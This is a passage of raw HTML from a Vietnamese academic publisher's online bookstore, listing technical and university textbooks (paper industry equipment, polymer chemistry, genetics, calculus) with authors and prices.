src=//images.nxbbachkhoa.vn/Thumbs/2024/11/1/image-20241101163408682.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/cam-nang-thi-danh-gia-tu-duy-b12334.html title="Cẩm nang thi Đánh giá Tư duy" onclick=tracking(12334)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy</p></a><p class="topview-content-main-view regular position-absolute textViewCus">11436 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2024/8/21/image-20240821142746506.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/giai-tich-i-b12042.html title="Giải tích I" onclick=tracking(12042)><p class="topview-content-main-title caption-12 medium textCustom">Gi&#x1EA3;i t&#xED;ch I</p></a><p class="topview-content-main-view regular position-absolute textViewCus">4862 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/6/1/image-20220601151312549.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/giai-tich-iii-b10529.html title="Giải tích III " onclick=tracking(10529)><p class="topview-content-main-title caption-12 medium textCustom">Gi&#x1EA3;i t&#xED;ch III</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3280 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2025/11/11/image-20251111144527187.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/thiet-ke-ic-tuong-tu-b11144.html title="Thiết kế IC tương tự" onclick=tracking(11144)><p class="topview-content-main-title caption-12 medium textCustom">Thi&#x1EBF;t k&#x1EBF; IC t&#x1B0;&#x1A1;ng t&#x1EF1;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3138 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/6/8/image-20220608081321383.png style=width:50px;height:72px><div class=topview-content-main><a href=/99-bai-tap-hoc-thuyet-gia-tri-thang-du-b10531.html title="99 Bài tập Học thuyết giá trị thặng dư" onclick=tracking(10531)><p class="topview-content-main-title caption-12 medium textCustom">99 B&#xE0;i t&#x1EAD;p H&#x1ECD;c thuy&#x1EBF;t gi&#xE1; tr&#x1ECB; th&#x1EB7;ng d&#x1B0;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">2600 lượt xem</div></div></div></div></div></div></div><div class="section section-dt mb-3"><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0"></h3><div class=button_item><a href=/cn-hoa-hoc-sinh-hoc-thuc-pham-c161 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div></div><div class="book_content-content d-flex typical_slider owl-carousel book_sl_home"><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-1-thiet-bi-san-xuat-bot-giay-quyen-2-b12828.html title="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 2" onclick=tracking(12828)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190201360.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190201360.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 1 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t b&#x1ED9;t gi&#x1EA5;y Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Doãn Thái Hòa">Do&#xE3;n Th&#xE1;i H&#xF2;a</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.396&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-2-thiet-bi-san-xuat-giay-quyen-1-b12830.html title="Thiết bị ngành giấy Tập 2 - Thiết bị sản xuất giấy Quyển 1" onclick=tracking(12830)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190333766.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190333766.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 2 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t gi&#x1EA5;y Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Doãn Thái Hòa">Do&#xE3;n Th&#xE1;i H&#xF2;a</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 19.504&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bao-ve-moi-truong-trong-cong-nghiep-bot-giay-va-giay-o-viet-nam-quyen-1-b12825.html title="Bảo vệ môi trường trong công nghiệp bột giấy và giấy ở Việt Nam Quyển 1" onclick=tracking(12825)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210185913585.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210185913585.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">B&#x1EA3;o v&#x1EC7; m&#xF4;i tr&#x1B0;&#x1EDD;ng trong c&#xF4;ng nghi&#x1EC7;p b&#x1ED9;t gi&#x1EA5;y v&#xE0; gi&#x1EA5;y &#x1EDF; Vi&#x1EC7;t Nam Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Doãn Thái Hòa">Do&#xE3;n Th&#xE1;i H&#xF2;a</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-1-thiet-bi-san-xuat-bot-giay-quyen-1-b12827.html title="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 1" onclick=tracking(12827)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190111885.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190111885.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 1 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t b&#x1ED9;t gi&#x1EA5;y Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Doãn Thái Hòa">Do&#xE3;n Th&#xE1;i H&#xF2;a</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 12.696&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-1-thiet-bi-san-xuat-bot-giay-quyen-3-b12829.html title="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 3" onclick=tracking(12829)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190240534.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190240534.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 1 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t b&#x1ED9;t gi&#x1EA5;y Quy&#x1EC3;n 3</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Doãn Thái Hòa">Do&#xE3;n Th&#xE1;i H&#xF2;a</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bao-ve-moi-truong-trong-cong-nghiep-bot-giay-va-giay-o-viet-nam-quyen-2-b12826.html title="Bảo vệ môi trường trong công nghiệp bột giấy và giấy ở Việt Nam Quyển 2" onclick=tracking(12826)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190008794.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190008794.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">B&#x1EA3;o v&#x1EC7; m&#xF4;i tr&#x1B0;&#x1EDD;ng trong c&#xF4;ng nghi&#x1EC7;p b&#x1ED9;t gi&#x1EA5;y v&#xE0; gi&#x1EA5;y &#x1EDF; Vi&#x1EC7;t Nam Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Doãn Thái Hòa">Do&#xE3;n Th&#xE1;i H&#xF2;a</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.028&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-2-thiet-bi-san-xuat-giay-quyen-2-b12831.html title="Thiết bị ngành giấy Tập 2 - Thiết bị sản xuất giấy Quyển 2" onclick=tracking(12831)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190416947.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190416947.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 2 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t gi&#x1EA5;y Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Doãn Thái Hòa">Do&#xE3;n Th&#xE1;i H&#xF2;a</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 15.732&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-trinh-hoa-ly-polyme-quyen-2-b12560.html title="Giáo trình Hóa lý Polyme Quyển 2" onclick=tracking(12560)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183716302.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183716302.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o tr&#xEC;nh H&#xF3;a l&#xFD; Polyme Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Huy Tùng">Nguy&#x1EC5;n Huy T&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 13.524&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-trinh-hoa-ly-polyme-quyen-1-b12559.html title="Giáo trình Hóa lý Polyme Quyển 1" onclick=tracking(12559)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183333032.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183333032.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o tr&#xEC;nh H&#xF3;a l&#xFD; Polyme Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Huy Tùng">Nguy&#x1EC5;n Huy T&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.764&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/tinh-dau-qua-co-mui-va-ung-dung-trong-cong-nghe-thuc-pham-b12482.html title="Tinh dầu quả có múi và ứng dụng trong công nghệ thực phẩm" onclick=tracking(12482)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/5/23/image-20250523162032603.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/5/23/image-20250523162032603.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Tinh d&#x1EA7;u qu&#x1EA3; c&#xF3; m&#xFA;i v&#xE0; &#x1EE9;ng d&#x1EE5;ng trong c&#xF4;ng ngh&#x1EC7; th&#x1EF1;c ph&#x1EA9;m</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Thị Minh Tú">Nguy&#x1EC5;n Th&#x1ECB; Minh T&#xFA;</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 19.044&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-trinh-di-truyen-hoc-quyen-1-b12336.html title="Giáo trình Di truyền học Quyển 1" onclick=tracking(12336)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113154323947.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113154323947.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o tr&#xEC;nh Di truy&#x1EC1;n h&#x1ECD;c Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Phùng Tôn Quyền">Ph&#xF9;ng T&#xF4;n Quy&#x1EC1;n</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-trinh-di-truyen-hoc-quyen-2-b12337.html title="Giáo trình Di truyền học Quyển 2" onclick=tracking(12337)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-2024111316034283.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-2024111316034283.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o tr&#xEC;nh Di truy&#x1EC1;n h&#x1ECD;c Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Phùng Tôn Quyền">Ph&#xF9;ng T&#xF4;n Quy&#x1EC1;n</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.304&#x20AB;</span></div></div></a></div></div></div></div></div></div><div class="section section-mb mb-3"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0"></h3><a href=/cn-hoa-hoc-sinh-hoc-thuc-pham-c161 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-1-thiet-bi-san-xuat-bot-giay-quyen-2-b12828.html title="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190201360.jpg class=lazyloaded alt="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190201360.jpg></div><h3>Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 1 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t b&#x1ED9;t gi&#x1EA5;y Quy&#x1EC3;n 2</h3><p class=item-txt-online>Do&#xE3;n Th&#xE1;i H&#xF2;a</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.396&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-2-thiet-bi-san-xuat-giay-quyen-1-b12830.html title="Thiết bị ngành giấy Tập 2 - Thiết bị sản xuất giấy Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190333766.jpg class=lazyloaded alt="Thiết bị ngành giấy Tập 2 - Thiết bị sản xuất giấy Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190333766.jpg></div><h3>Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 2 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t gi&#x1EA5;y Quy&#x1EC3;n 1</h3><p class=item-txt-online>Do&#xE3;n Th&#xE1;i H&#xF2;a</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 19.504&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bao-ve-moi-truong-trong-cong-nghiep-bot-giay-va-giay-o-viet-nam-quyen-1-b12825.html title="Bảo vệ môi trường trong công nghiệp bột giấy và giấy ở Việt Nam Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210185913585.jpg class=lazyloaded alt="Bảo vệ môi trường trong công nghiệp bột giấy và giấy ở Việt Nam Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210185913585.jpg></div><h3>B&#x1EA3;o v&#x1EC7; m&#xF4;i tr&#x1B0;&#x1EDD;ng trong c&#xF4;ng nghi&#x1EC7;p b&#x1ED9;t gi&#x1EA5;y v&#xE0; gi&#x1EA5;y &#x1EDF; Vi&#x1EC7;t Nam Quy&#x1EC3;n 1</h3><p class=item-txt-online>Do&#xE3;n Th&#xE1;i H&#xF2;a</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-1-thiet-bi-san-xuat-bot-giay-quyen-1-b12827.html title="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190111885.jpg class=lazyloaded alt="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190111885.jpg></div><h3>Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 1 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t b&#x1ED9;t gi&#x1EA5;y Quy&#x1EC3;n 1</h3><p class=item-txt-online>Do&#xE3;n Th&#xE1;i H&#xF2;a</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 12.696&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-1-thiet-bi-san-xuat-bot-giay-quyen-3-b12829.html title="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 3"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190240534.jpg class=lazyloaded alt="Thiết bị ngành giấy Tập 1 - Thiết bị sản xuất bột giấy Quyển 3" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190240534.jpg></div><h3>Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 1 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t b&#x1ED9;t gi&#x1EA5;y Quy&#x1EC3;n 3</h3><p class=item-txt-online>Do&#xE3;n Th&#xE1;i H&#xF2;a</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bao-ve-moi-truong-trong-cong-nghiep-bot-giay-va-giay-o-viet-nam-quyen-2-b12826.html title="Bảo vệ môi trường trong công nghiệp bột giấy và giấy ở Việt Nam Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190008794.jpg class=lazyloaded alt="Bảo vệ môi trường trong công nghiệp bột giấy và giấy ở Việt Nam Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190008794.jpg></div><h3>B&#x1EA3;o v&#x1EC7; m&#xF4;i tr&#x1B0;&#x1EDD;ng trong c&#xF4;ng nghi&#x1EC7;p b&#x1ED9;t gi&#x1EA5;y v&#xE0; gi&#x1EA5;y &#x1EDF; Vi&#x1EC7;t Nam Quy&#x1EC3;n 2</h3><p class=item-txt-online>Do&#xE3;n Th&#xE1;i H&#xF2;a</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.028&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thiet-bi-nganh-giay-tap-2-thiet-bi-san-xuat-giay-quyen-2-b12831.html title="Thiết bị ngành giấy Tập 2 - Thiết bị sản xuất giấy Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190416947.jpg class=lazyloaded alt="Thiết bị ngành giấy Tập 2 - Thiết bị sản xuất giấy Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/10/image-20251210190416947.jpg></div><h3>Thi&#x1EBF;t b&#x1ECB; ng&#xE0;nh gi&#x1EA5;y T&#x1EAD;p 2 - Thi&#x1EBF;t b&#x1ECB; s&#x1EA3;n xu&#x1EA5;t gi&#x1EA5;y Quy&#x1EC3;n 2</h3><p class=item-txt-online>Do&#xE3;n Th&#xE1;i H&#xF2;a</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 15.732&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-trinh-hoa-ly-polyme-quyen-2-b12560.html title="Giáo trình Hóa lý Polyme Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183716302.jpg class=lazyloaded alt="Giáo trình Hóa lý Polyme Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183716302.jpg></div><h3>Gi&#xE1;o tr&#xEC;nh H&#xF3;a l&#xFD; Polyme Quy&#x1EC3;n 2</h3><p class=item-txt-online>Nguy&#x1EC5;n Huy T&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 13.524&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-trinh-hoa-ly-polyme-quyen-1-b12559.html title="Giáo trình Hóa lý Polyme Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183333032.jpg class=lazyloaded alt="Giáo trình Hóa lý Polyme Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/6/30/image-20250630183333032.jpg></div><h3>Gi&#xE1;o tr&#xEC;nh H&#xF3;a l&#xFD; Polyme Quy&#x1EC3;n 1</h3><p class=item-txt-online>Nguy&#x1EC5;n Huy T&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.764&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/tinh-dau-qua-co-mui-va-ung-dung-trong-cong-nghe-thuc-pham-b12482.html title="Tinh dầu quả có múi và ứng dụng trong công nghệ thực phẩm"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/5/23/image-20250523162032603.jpg class=lazyloaded alt="Tinh dầu quả có múi và ứng dụng trong công nghệ thực phẩm" src=//images.nxbbachkhoa.vn/Thumbs/2025/5/23/image-20250523162032603.jpg></div><h3>Tinh d&#x1EA7;u qu&#x1EA3; c&#xF3; m&#xFA;i v&#xE0; &#x1EE9;ng d&#x1EE5;ng trong c&#xF4;ng ngh&#x1EC7; th&#x1EF1;c ph&#x1EA9;m</h3><p class=item-txt-online>Nguy&#x1EC5;n Th&#x1ECB; Minh T&#xFA;</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 19.044&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-trinh-di-truyen-hoc-quyen-1-b12336.html title="Giáo trình Di truyền học Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113154323947.jpg class=lazyloaded alt="Giáo trình Di truyền học Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-20241113154323947.jpg></div><h3>Gi&#xE1;o tr&#xEC;nh Di truy&#x1EC1;n h&#x1ECD;c Quy&#x1EC3;n 1</h3><p class=item-txt-online>Ph&#xF9;ng T&#xF4;n Quy&#x1EC1;n</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-trinh-di-truyen-hoc-quyen-2-b12337.html title="Giáo trình Di truyền học Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-2024111316034283.jpg class=lazyloaded alt="Giáo trình Di truyền học Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2024/11/13/image-2024111316034283.jpg></div><h3>Gi&#xE1;o tr&#xEC;nh Di truy&#x1EC1;n h&#x1ECD;c Quy&#x1EC3;n 2</h3><p class=item-txt-online>Ph&#xF9;ng T&#xF4;n Quy&#x1EC1;n</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.304&#x20AB;</strong> </a></div></ul></div></div></div></div></section><div class="section section-dt book-hot-home mb-3"><div class=container><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t</h3><div class=button_item><a href=/tat-ca-sach-c4 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div></div><div class="book_content-content d-flex typical_slider owl-carousel sach_noi_bat_home"><div class="content_item position-relative"><a href=/quan-tri-ve-an-ninh-mang-b12405.html title="Quản trị về an ninh mạng" onclick=tracking(12405)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/3/26/image-20250326165115358.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/3/26/image-20250326165115358.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Qu&#x1EA3;n tr&#x1ECB; 